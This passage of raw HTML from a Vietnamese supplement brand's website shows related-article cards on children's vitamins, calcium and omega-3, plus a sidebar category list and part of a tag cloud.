bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
